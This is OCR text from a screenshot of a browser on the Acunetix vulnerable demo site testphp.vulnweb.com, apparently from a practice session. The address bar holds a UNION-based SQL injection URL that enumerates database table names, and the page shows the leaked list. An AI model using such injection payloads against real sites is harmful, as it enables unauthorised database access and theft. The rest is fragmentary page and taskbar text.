 picture picture picture picture picture Waraxe picture picture 0x3a - user in Table c Machin Abderrahmane
testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(table_name)+from+information_schema.tables+where+table_schem
ABP
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
Fractal Explorer
A
artists,carts,categ,featured,guestbook,pictures,products,users
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2006 Acunetix Ltd
pictures - Google ...
Cette page ne pe...
FRA
12:17
04/12/2014